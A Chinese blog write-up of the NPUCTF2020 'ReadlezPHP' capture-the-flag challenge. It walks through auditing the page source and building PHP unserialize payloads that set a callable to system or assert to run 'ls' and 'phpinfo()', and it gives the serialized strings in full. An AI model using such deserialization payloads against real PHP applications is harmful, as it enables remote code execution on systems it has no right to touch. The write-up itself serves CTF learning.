-

[NPUCTF2020]ReadlezPHP 1

每周学习总结

-

打开网页:



没有任何可以利用的点,查看源代码:

在最下面发现这样一段话,点击发现源代码:

-



很明显代码审计,因为代码很简单就不做过多的赘述,这直接的思路就是反序列化,这里的思路就是将 $b 赋值为 system 之类的,将 $a 赋值为执行的命令

所以我们开始编写 payload, 我们可以想到的执行命令的就是 system 和 eval,所以这里我们先使用 system 进行目录遍历:class HelloPhp { public $a="ls"; public $b=system; } $c = new HelloPhp; $b = serialize($c); echo $b; ?>- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

O:8:“HelloPhp”:2:{s:1:“a”;s:2:“ls”;s:1:“b”;s:6:“system”;}



显示内容:

这就不对了,可能是过滤了,所以我们换一个 eval 试一下 ,因为这个是执行 php 代码所以我们先试一下 phpinfo() :

连输出都没有了,肯定不行了,这下搞个什么,看看 别人的 wp -

他们使用的 assert ,这个不是断言吗?但是它会通过执行第一个参数来判断后续步骤,也可以



构造 payload:O:8:“HelloPhp”:2:{s:1:“a”;s:9:“phpinfo()”;s:1:“b”;s:6:“assert”;}

在当前页面寻找 flag 就可以找到

总结

- 这一关告诉我们在 PHP 中执行代码有 sysytem() eval() assert()

- 关于 assert() 的另一道题 :攻防世界-mfw

-

-

相关阅读:

【观察】ObjectScale:重新定义下一代对象存储,戴尔科技的重构与创新

【win11远程桌面访问--基于云端服务器(腾讯云为例)&frp的内网穿透实现】

计算机网络

使用 ECharts 绘制咖啡店各年订单的可视化分析

GitLab使用

1107 老鼠爱大米分数 20

Android通过jni调用本地c/c++接口方法总结

使用 BigDecimal 进行浮点数运算

亚马逊测评工作室应该如何开展,需要准备哪些?

深度操作系统 15.2——怀揣梦想,笃定前行

- 原文地址:https://blog.csdn.net/weixin_53150482/article/details/125896448